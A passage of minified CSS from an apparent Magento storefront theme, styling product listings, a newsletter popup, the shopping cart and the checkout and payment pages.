.control:before{line-height:60px;color:#cdcdcd;padding-left:30px;content:"\e696";font-family:'Linearicons';font-size:1.3rem}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control input{border:none;box-shadow:none !important;height:60px;line-height:60px;font-size:1rem;padding-left:70px}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control input+.mage-error{position:absolute;left:0;bottom:100%;margin-bottom:10px}.main-coming-soon .deal-timer .countdown span{text-align:left;font-size:3rem;padding-bottom:12px;width:18%}.main-coming-soon .deal-timer .time-note{display:table;width:100%}.main-coming-soon .deal-timer .time-note>span{text-align:left;width:18%;display:inline-block;font-size:1rem;font-weight:400}.main-coming-soon .list-social{margin-top:25px}.main-coming-soon .list-social li{margin-bottom:0}.main-coming-soon .list-social li>a{display:inline-block;padding-right:20px;color:#fff;font-size:18px}.modal_newsletter_popup.modal-slide{position:fixed;right:0;top:0;bottom:0;left:0;padding:0;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;opacity:0}.modal_newsletter_popup.modal-slide .newsletter_popup{background-size:cover;background-repeat:no-repeat;background-position:center;max-width:100%}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe{padding:30px 50px 35px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content{float:right;width:55%;font-size:15px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .title h4{font-size:2rem;font-weight:700;margin-bottom:20px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form{margin-top:41px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter{position:relative;margin-bottom:15px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .checkbox.dont-show-popup{margin-top:60px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe:after{content:"";display:table;clear:both}.modal_newsletter_popup.modal-slide .modal-inner-wrap{position:absolute;width:auto;display:inline-block;left:50%;top:50%;right:auto;max-width:calc(100% - 30px) !important;margin:0;min-height:0 !important;transform:translate(-50%, -50%) !important;-moz-transform:translate(-50%, -50%) !important;-wekbit-transform:translate(-50%, -50%) !important;-ms-transform:translate(-50%, -50%) !important}.modal_newsletter_popup.modal-slide .modal-inner-wrap .modal-header,.modal_newsletter_popup.modal-slide .modal-inner-wrap .modal-content{padding:0}.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close{padding:10px 20px}.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close:before{content:"\e935";font-size:1rem;color:#999;font-family:'Linearicons';margin-bottom:1px}.modal_newsletter_popup.modal-slide._show{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1}.products-list .product-items.list .product-item{list-style-type:none;border-top:1px solid #eaeaea;padding:70px 0 65px}.products-list .product-items.list .product-item:first-child{border-top:none;padding-top:0}.products-list .product-items.list .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.products-list .product-items.list .product-item .product-item-info .product-top{flex:0 0 42.75%;-ms-flex:0 0 42.75%;max-width:42.75%;padding-right:8.56%}.products-list .product-items.list .product-item .product-item-info .product-top .product-item-inner{display:none}.products-list .product-items.list .product-item .product-item-info .product-item-details{flex:0 0 calc(100% - 42.75%);-ms-flex:0 0 calc(100% - 42.75%);max-width:calc(100% - 42.75%);position:relative;padding-top:25px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name{padding-right:70px;display:block;margin-bottom:6px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name a{font-size:1.5rem;font-weight:600;letter-spacing:0.01em}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-description{margin-top:40px;line-height:1.8}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-reviews-summary{position:absolute;right:0;top:33px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner{margin-top:60px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary{float:left}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart{background-color:transparent;color:#222;border:none;padding:0;line-height:1.2;font-size:12px;padding-bottom:4px;letter-spacing:0.075em;position:relative}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart:after{content:"";position:absolute;left:0;right:0;top:100%;display:block;height:2px;background-color:#222222}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary{float:right}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action{position:relative;display:inline-block}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:before{content:"" attr(aria-label) "";line-height:1;padding:3px 8px;background-color:#222222;font-size:12px;position:absolute;bottom:100%;margin-bottom:9px;left:50%;color:#fff;border-radius:3px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:after{content:"";display:block;height:0px;width:0px;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #222;position:absolute;bottom:100%;margin-bottom:2px;left:50%;margin-left:-3px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action span{font-size:0px;display:block;line-height:1}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action span:before{display:block;font-family:"Linearicons";font-size:18px;cursor:pointer}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.towishlist{padding:0 5px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.towishlist span{overflow:visible;position:static;width:auto;margin:0;clip:inherit;height:auto}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.towishlist span:before{content:'\e68c'}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.tocompare{margin-left:10px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.tocompare span:before{content:"\e8da"}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.quickview{margin-left:10px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.quickview span:before{content:"\e971"}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:hover:before,.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:hover:after{opacity:1;visibility:visible}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:last-child:before{right:0;left:auto;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions:after{content:'';display:table;clear:both}.products-list+.toolbar-products .field.limiter{display:none}.bottom-toolbar .toolbar-products>*:not(.pages){display:none}.bottom-toolbar .toolbar-products>.pages{display:block}.action-filter{display:none}.sidebar .block-compare .product-item .product-item-name{padding-left:20px}.sidebar .product-items-names .product-item{margin-bottom:1rem;display:table}.sidebar .product-items-names .product-item>.choice{display:table-cell}.sidebar .product-items-names .product-item .product-item-name{font-weight:500;display:table-cell;vertical-align:middle}.sidebar .block{margin-bottom:69px}.sidebar .block.filter{margin-bottom:69px}.sidebar .block .block-title{margin-bottom:2.2rem}.sidebar .block.product-brand{border:1px solid #eaeaea;padding:15px;text-align:center;border-radius:4px}.sidebar .block.product-brand img{max-width:100%}.sidebar .block .actions-toolbar{margin:2.5rem 0 0;max-width:100%}.sidebar .block .actions-toolbar .action{font-size:0.75rem;line-height:2.3rem;padding:0rem 1.375rem;text-transform:uppercase;border-radius:5px;font-weight:600;border:1px solid #000;display:inline-block;width:auto}.sidebar .block .actions-toolbar .primary .action{color:#fff}.sidebar .block .actions-toolbar .primary .action:hover{background-color:#000;border:1px solid #000}.sidebar .block .actions-toolbar .secondary{float:none}.sidebar .block .actions-toolbar .secondary .action{margin:0 0 0 .5rem;border:1px solid #eaeaea;background-color:#fff;color:#222}.sidebar .block .actions-toolbar .secondary .action:hover{border-color:#000;background-color:#000;color:#fff}.category-cms{margin-bottom:1.5rem}.category-cms .mgs-owl-carousel:hover .owl-nav{opacity:1}.category-cms .mgs-owl-carousel .owl-nav{opacity:0;transition:300ms;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms}.category-cms .mgs-owl-carousel .owl-nav>div>span{margin-top:-12px}.category-cms .mgs-owl-carousel .owl-nav .owl-next>span{right:24px}.category-cms .mgs-owl-carousel .owl-nav .fa-angle-left:before{font-family:'Linearicons';content:"\e943";font-size:1.5rem}.category-cms .mgs-owl-carousel .owl-nav .fa-angle-right:before{font-family:'Linearicons';content:"\e944";font-size:1.5rem}.slide-text .category-banner{padding-left:85px}.slide-text .category-banner h2{font-size:2.5rem;font-weight:600;line-height:1.2;margin-top:1rem;margin-bottom:2rem;color:#171717}.slide-text .category-banner h5{font-size:.75rem;font-weight:500}.slide-text .category-banner a{color:#171717;font-size:.75rem;font-weight:600;border-bottom:2px solid #171717}.category-banner-slider .page-header-sliders .owl-carousel.slider_mgs_carousel .owl-nav .owl-prev{left:25px}.category-banner-slider .page-header-sliders .owl-carousel.slider_mgs_carousel .owl-nav .owl-next{right:25px}.modal-popup.popup-authentication.modal-slide .modal-inner-wrap{top:0;max-height:85%;margin:2rem auto}.modal-popup.popup-authentication.modal-slide .modal-header{padding:0}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication{border:0}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class]+.block{border-color:#eaeaea}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class]+.block:before{color:#999;font-size:0.875rem}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class] ul{padding-left:0}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar{margin-bottom:30px}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar .action{font-size:0.75rem;padding:6px 15px 5px;line-height:2.2rem}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar>.secondary{padding:0}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block-title strong{font-size:1.5rem;color:#222;font-weight:500}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.fieldset>.legend{font-size:1rem}@media (max-width:767px){.checkout-payment-method .form.payments .payment-method-content .actions-toolbar{margin-top:20px}}@media (min-width:768px){.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:0}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{content:none}}.price-including-tax,.price-excluding-tax{display:block;font-size:inherit}.opc-block-shipping-information .shipping-information-title .action-edit{top:-3px}.multicheckout .checkout-review .price,.multicheckout .box-shipping-method .price,.multicheckout .col.price .price,.multicheckout .table strong,.multicheckout .price-including-tax .price,.multicheckout .price-excluding-tax .price{font-weight:500;color:#222}.multicheckout .table-wrapper .col.item .action.edit{font-weight:500}.multicheckout .table:not(.cart):not(.totals) tfoot>tr:first-child th,.multicheckout .table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:0}.multicheckout .table:not(.cart):not(.totals)>thead>tr>th,.multicheckout .table:not(.cart):not(.totals)>thead>tr>td{border-color:#eaeaea}.multicheckout .block-content .payment-method .title{color:#222;font-size:0.75rem;text-transform:uppercase}.multicheckout .block-title,.multicheckout .block-content .title{border-color:#eaeaea;padding-bottom:1rem;margin-bottom:1rem;font-size:1.5rem}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:600;color:#222}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{font-weight:600;color:#999}.multicheckout .box-items table thead>tr>th{padding-top:0}.multicheckout .action.edit{text-transform:uppercase;font-size:0.75rem;font-weight:500}.multicheckout .item-title{font-weight:600;color:#222}.multicheckout .box-billing-method .fieldset .legend.box-title{margin-bottom:1rem}.multicheckout .block-billing .box-billing-method,.multicheckout .block-billing .box-billing-address{padding-top:0.8rem}.multicheckout .methods-payment>.item-title{margin-bottom:1rem}.multicheckout .box-title{margin-bottom:1rem}.multicheckout .box-title span{color:#222;font-size:1.125rem;font-weight:600}.multicheckout .box-title>.action>span{text-transform:uppercase;font-size:0.75rem}.multicheckout .item-options{font-size:0.875rem}.multicheckout .item-options dt{color:#bbb;font-weight:400}.multicheckout .item-options dd{color:#222}.multicheckout .actions-toolbar{margin-bottom:50px}.multicheckout .actions-toolbar .action{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem}.multicheckout .actions-toolbar>div.secondary{vertical-align:top;margin:0}.multicheckout .actions-toolbar>div.secondary button.action{text-transform:uppercase;border-radius:0;border:2px solid #eaeaea;background-color:#f5f5f5;color:#bbb}.multicheckout .actions-toolbar>div.secondary button.action:hover{color:#222;background-color:#eaeaea}.multicheckout .actions-toolbar>div.secondary .action.back{text-transform:uppercase;font-weight:600;margin:0}.multicheckout table .product.name a{font-weight:600}.multicheckout table tbody>tr{border-bottom:1px solid #eaeaea}.multicheckout table tbody>tr>td{padding-top:1rem;padding-bottom:1rem}.multicheckout table thead>tr>th{color:#bbb;font-size:0.75rem;text-transform:uppercase;font-weight:500;letter-spacing:0.05em;padding-top:1rem;padding-bottom:1rem}.multicheckout table thead>tr>th:first-child{padding-left:0}.multicheckout table tr>td:first-child,.multicheckout table th>td:first-child{padding-left:0}.multicheckout table tr>td:last-child,.multicheckout table th>td:last-child{padding-right:0}.multicheckout table .col{width:auto;vertical-align:middle}.multicheckout table .action.delete span{display:none}.multicheckout table .action.delete:after{display:inline-block;font-family:'Linearicons';content:"\e935";font-size:1rem}.form-cart .cart.table-wrapper .product-item-photo{width:70px;max-width:70px;display:block;padding:0;line-height:0;position:static}.cart-summary{position:static}.cart-container .checkout-methods-items .item+.item{margin-top:0;padding-bottom:20px;padding-top:20px}.cart.table-wrapper{margin-bottom:30px;border-bottom:1px solid #eaeaea;padding-bottom:30px}.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .action-gift:active{box-shadow:none}.cart.table-wrapper .col.price,.cart.table-wrapper .order-items.table-wrapper .col.price,.cart.table-wrapper .cart.table-wrapper .col.qty,.cart.table-wrapper .order-items.table-wrapper .col.qty,.cart.table-wrapper .cart.table-wrapper .col.subtotal,.cart.table-wrapper .order-items.table-wrapper .col.subtotal,.cart.table-wrapper .cart.table-wrapper .col.msrp,.cart.table-wrapper .order-items.table-wrapper .col.msrp{text-align:left}.cart.table-wrapper .items>.item{border-bottom:0}.cart.table-wrapper .items thead+.item{border-color:#eaeaea}.cart.table-wrapper .item-options{font-size:0.875rem;margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:5px}.cart.main.actions .actions-update{-ms-flex-wrap:wrap;flex-wrap:wrap}.cart.main.actions a.action{display:inline-block;float:left}.cart.main.actions .action{font-family:inherit;color:#bbb;border:2px solid #eaeaea;background-color:#f5f5f5;border-radius:0;text-transform:uppercase;font-weight:500;font-size:0.75rem;padding:0px 15px;line-height:44px;height:45px;vertical-align:middle}.cart.main.actions .action:before{content:none}.cart.main.actions .action:hover{background-color:#eaeaea;color:#222}.shopping-cart-bottom{margin-top:50px;font-size:0.875rem}.shopping-cart-bottom>div{margin-bottom:30px}.shopping-cart-bottom .legend{display:none}.shopping-cart-bottom .fieldset>.field{margin-bottom:15px;line-height:1}.shopping-cart-bottom .fieldset>.field:not(.choice)>.label{font-size:0.875rem}.shopping-cart-bottom .fieldset>.legend+br{display:none}.shopping-cart-bottom .block .title{margin-bottom:15px;pointer-events:none}.shopping-cart-bottom .block .title strong{font-size:1.125rem;color:#222}.shopping-cart-bottom .block .content{display:block !important}.shopping-cart-bottom .loading-mask{left:-25px;right:-25px;top:-20px}.shopping-cart-bottom select,.shopping-cart-bottom input[type="text"],.shopping-cart-bottom input[type="password"],.shopping-cart-bottom input[type="url"],.shopping-cart-bottom input[type="tel"],.shopping-cart-bottom input[type="search"],.shopping-cart-bottom input[type="number"],.shopping-cart-bottom input[type="datetime"],.shopping-cart-bottom input[type="email"]{font-size:0.875rem}.shopping-cart-bottom .fieldset.coupon{position:relative}.shopping-cart-bottom .fieldset.coupon .label{display:none}.shopping-cart-bottom .fieldset.coupon .action.apply{font-size:0.75rem}@media (min-width:768px){.shopping-cart-bottom .fieldset.coupon .action.apply{position:absolute;top:0;right:0;margin:0;background:none;border:0;color:#222;line-height:3rem;padding:0 1.25rem 0 .9375rem;vertical-align:middle}}.cart-totals{background-color:#f6f6f6;border:2px solid #eaeaea;border-bottom:0;padding:20px 25px 0}.cart-totals .totals.sub .mark,.cart-totals .totals.sub,.cart-totals .mark strong{font-weight:600;color:#222}.cart-totals .discount.coupon{color:#000;font-weight:600}.cart-totals .grand.totals{font-size:1rem;border-bottom:1px solid #e2e2e2}.cart-totals .grand.totals th,.cart-totals .grand.totals td{padding-bottom:30px}.cart-totals .grand .amount strong{color:#222}.cart-summary{background-color:#f6f6f6;padding:0}.cart-summary .item+.item{border-left:2px solid #eaeaea;border-right:2px solid #eaeaea}.cart-summary .summary.title{display:none}.cart-totals .mark,.opc-block-summary .table-totals .mark{padding-left:0}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:0}.cart-container .checkout-methods-items{flex-direction:column-reverse;margin-top:0}.cart-container .checkout-methods-items .action.primary{width:100%;font-size:0.75rem;padding:6px 15px 5px;letter-spacing:0.05em}#co-shipping-method-form{margin-top:15px}#co-shipping-method-form .item-title{color:#222}#co-shipping-method-form .item-options{margin-bottom:20px}#shopping-cart-table thead th.col{color:#bbb;font-size:0.75rem;text-transform:uppercase;font-weight:500;letter-spacing:0.05em;padding-bottom:10px}#shopping-cart-table .item-options dt{font-weight:400;color:#999}#shopping-cart-table .item-options dd{color:#222}#shopping-cart-table .col{padding:30px 20px 0;vertical-align:middle}#shopping-cart-table .col .price{font-size:0.9375rem;font-weight:400;color:#222}#shopping-cart-table .col .control.qty{width:120px;border:2px solid #eaeaea}#shopping-cart-table .col .control.qty .input-text{width:50px;margin-top:0;border:0;height:40px}#shopping-cart-table .col .control.qty>span{display:inline-block;padding:5px 2px;font-size:1.25rem;color:#bbb;cursor:pointer}#shopping-cart-table .col .control.qty>span:hover{color:#222}#shopping-cart-table .col .control.qty>span.minus{padding-left:15px}#shopping-cart-table .col .control.qty>span.plus{padding-right:15px}#shopping-cart-table .col.item .product-item-name{font-weight:600}#shopping-cart-table .col.item:after{content:"";display:table;clear:both}#shopping-cart-table .col:first-child{padding-left:0}#shopping-cart-table .col:last-child{padding-right:0}#shopping-cart-table .actions-toolbar{margin-left:0}#shopping-cart-table .actions-toolbar>a>span{display:none}#shopping-cart-table .actions-toolbar>a{border:0;background:none;font-size:1rem;color:#bbb;margin:0;padding:0 0 0 1.25rem;font-family:'Linearicons';font-weight:400}#shopping-cart-table .actions-toolbar>a:hover{color:#222}#shopping-cart-table .actions-toolbar .action-towishlist:after{content:"\e68c"}#shopping-cart-table .actions-toolbar .action-edit:after{content:"\e613"}#shopping-cart-table .actions-toolbar .action-delete:after{content:"\e935"}.opc-progress-bar{margin:30px 0 20px}.opc-progress-bar-item._complete>span:after,.opc-progress-bar-item._active>span:after{font-size:1.8rem}.opc-progress-bar-item>span:after{font-size:1.2rem}.opc-progress-bar-item>span{display:inline-block;font-size:1rem;font-weight:600;color:#222}.modal-popup .modal-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{font-size:1.5rem;font-weight:600;color:#222;border-bottom:0;padding-bottom:1rem}.methods-shipping .actions-toolbar .action.primary{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem}.table-checkout-shipping-method{margin-bottom:20px}.table-checkout-shipping-method tbody td{border-color:#eaeaea;white-space:nowrap}.opc-sidebar .action-close{top:15px}.opc-sidebar .opc-block-summary{padding:0;margin:0;background:none}.opc-sidebar .opc-block-summary .items-in-cart{padding-top:1rem}.opc-sidebar .opc-block-summary .minicart-items{display:block !important}.opc-sidebar .opc-block-summary .items-in-cart>.title{padding:1rem 2rem 1rem 0;border-color:#eaeaea;cursor:default}.opc-sidebar .opc-block-summary .items-in-cart>.title:after{content:none}.opc-sidebar .opc-block-summary .minicart-items .product-item:not(:first-child){border-color:#eaeaea}.opc-sidebar .opc-block-summary .minicart-items .product-item:not(:first-child),.opc-sidebar .opc-block-summary .minicart-items-wrapper{max-height:575px}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options{margin:9px 0 0;font-size:0.875rem}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt{color:#bbb;font-weight:400;clear:left}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt:after{content:":";display:inline-block;padding-right:5px}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dd{margin-bottom:0}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dt,.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options dd{float:left}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .item-options:after{content:"";display:table;clear:both}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .price{font-size:1rem;color:#222}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .product-item-name{color:#222;font-weight:600}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty{display:inline-block;margin:0}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .label{display:none}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .value{color:#222}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .details-qty .value:before{content:"\e935";font-family:'Linearicons';font-size:0.625rem;margin-right:3px;margin-left:1px}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .price-excluding-tax{margin:0;line-height:1rem}.opc-sidebar .opc-block-summary .minicart-items .product-item .product-item-details .product{display:table-cell}.opc-sidebar .opc-block-summary .mark>.label{display:none}.opc-sidebar .opc-block-summary .price{color:#222}.opc-sidebar .opc-block-summary .grand.totals .mark strong{font-weight:600;color:#222;text-transform:uppercase}.opc-sidebar .opc-block-summary .grand.totals .amount strong .price{font-weight:600}.opc-wrapper .form-login{border-color:#eaeaea}.opc-wrapper .form-shipping-address{margin-top:8px}.column.main .opc-block-summary .block .title strong{font-size:0.875rem;color:#bbb;text-transform:uppercase;font-weight:500}.opc-estimated-wrapper .fieldset>.field:not(.choice)>.label,.checkout-index-index .fieldset>.field:not(.choice)>.label{color:#bbb}.opc-estimated-wrapper header.page-header .logo,.checkout-index-index header.page-header .logo{float:none;display:block;max-width:100%;margin:0}.opc-estimated-wrapper header.page-header .logo img,.checkout-index-index header.page-header .logo img{margin:0 auto}.opc-estimated-wrapper .cart-footer-actions,.checkout-index-index .cart-footer-actions,.opc-estimated-wrapper .scroll-to-top,.checkout-index-index .scroll-to-top,.opc-estimated-wrapper .fieldset>.legend+br,.checkout-index-index .fieldset>.legend+br{display:none}.opc-estimated-wrapper .table-checkout-shipping-method,.checkout-index-index .table-checkout-shipping-method{min-width:0}.opc-estimated-wrapper .authentication-wrapper,.checkout-index-index .authentication-wrapper{float:none;width:auto;margin-top:0;max-width:100%;color:#222;font-weight:600;text-transform:uppercase;font-size:0.875rem}.checkout-container{margin:0}.authentication-wrapper .action-auth-toggle{color:#222;font-weight:600;font-size:0.75rem;text-transform:uppercase}.modal-custom.authentication-dropdown{border-color:#eaeaea}.modal-custom.authentication-dropdown .block-authentication .actions-toolbar>.primary .action{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem}.modal-custom.authentication-dropdown .block-authentication .block-title{margin-bottom:10px}.modal-custom.authentication-dropdown .block-authentication .block-title strong{font-size:1.5rem;color:#222;font-weight:700}.table-checkout-shipping-method tbody tr:first-child td{padding-top:5px}.table-checkout-shipping-method tbody tr td:last-child{padding-right:0;text-align:right}.field-tooltip{top:8px}.field-tooltip .field-tooltip-content{top:-8px;border-color:#eaeaea}.field-tooltip .field-tooltip-content:before{border-right-color:#eaeaea}.opc-block-shipping-information{padding:0;margin-top:30px}.opc-block-shipping-information .shipping-information-title{margin-bottom:0}.opc-estimated-wrapper{margin:20px 0;padding:1.5rem 0}.opc-estimated-wrapper .estimated-block{color:#222;font-size:1rem;font-weight:600}.opc-estimated-wrapper .minicart-wrapper{margin-top:2px}.opc-estimated-wrapper .minicart-wrapper .action.showcart{background-color:#2f328d;width:45px;height:45px;border-radius:4px;line-height:54px;text-align:center;position:relative;border:0;padding:0}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{font-family:'Linearicons';content:"\e74d";font-size:1.5rem;line-height:43px;color:#fff}.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty{border-radius:20px;color:#fff;font-size:0.625rem;font-weight:600;height:20px;line-height:20px;min-width:20px;padding:0;position:absolute;top:-8px;right:-8px;text-align:center;background-color:#222}.checkout-payment-method .payment-method-title{padding:1.5rem 0;color:#222;font-weight:600}.checkout-payment-method .step-title{padding-bottom:0}.checkout-payment-method .discount-code{margin-top:20px}.checkout-payment-method .checkout-billing-address .billing-address-details{padding-left:0}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-color:#eaeaea}.checkout-payment-method .action-edit-address{margin-top:10px;border-radius:0;text-transform:uppercase;font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem;border:1px solid #000;background-color:#fff;color:#000}.checkout-payment-method .action-edit-address:hover{color:#fff;background-color:#000}.checkout-payment-method .form.payments .payment-method-content{padding:0}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar{margin-left:0}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel{border:2px solid #eaeaea;background-color:#f5f5f5;color:#bbb;font-weight:700;text-decoration:none;margin:0}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel:hover{color:#222;background-color:#eaeaea}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update{border:2px solid #000;background-color:#000;color:#fff;float:none;margin-right:0.875rem}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-cancel,.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update{border-radius:0;text-transform:uppercase;font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar div.primary{width:100%;text-align:left}.checkout-payment-method .form.payments .payment-method-content .actions-toolbar div.primary .action.checkout{width:100%;font-size:0.875rem;line-height:2.625rem;padding:0rem 2.375rem}.checkout-payment-method .form.payments .payment-option-title{padding:20px 0;border-top:0}.checkout-payment-method .form.payments .payment-option-title .action-toggle{font-size:1.5rem;font-weight:600;color:#222;width:100%}.checkout-payment-method .form.payments .payment-option-title .action-toggle:after{float:right;line-height:2.15rem}.checkout-payment-method .form.payments .payment-option-content{padding-left:0}.checkout-payment-method .form.payments .payment-option-content .form-discount{max-width:100%;position:relative}.checkout-payment-method .form.payments .action-apply{position:absolute;top:0;right:0;margin:0;background:none;border:0;color:#222;line-height:3rem;padding:0 1.25rem 0 .9375rem;vertical-align:middle;font-size:0.875rem;text-transform:uppercase}.opc-wrapper .checkout-shipping-address .action-show-popup{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem;text-transform:uppercase;border-radius:0;border:2px solid #000;background-color:#000;color:#fff}.opc-wrapper .checkout-shipping-address .shipping-address-item{width:100%;border:2px solid #eaeaea;padding:20px}.opc-wrapper .checkout-shipping-address .shipping-address-item:before{content:none}.opc-wrapper .checkout-shipping-address .shipping-address-item .action-select-shipping-item{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem;text-transform:uppercase;border-radius:0;border:2px solid #eaeaea;background-color:#f5f5f5;color:#bbb}.opc-wrapper .checkout-shipping-address .shipping-address-item .action-select-shipping-item:hover{background-color:#eaeaea;color:#222}.modal-popup .fieldset>.field{margin-bottom:20px}.modal-popup .modal-header{padding:1.5rem 1.5rem .5rem}.modal-popup._inner-scroll .modal-content{padding:0 1.5rem}.modal-popup.modal-slide .modal-footer{padding:1.5rem;border-top:0}.modal-popup.modal-slide .modal-footer .action{font-size:0.75rem}.modal-slide .action-close{padding:0.5rem}.modal-popup .fieldset>.field:before,.modal-popup .fieldset>.field:after{content:none}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#eaeaea}.checkout-index-index .footer-copyright{text-align:center;padding:15px 0;border-top:1px solid 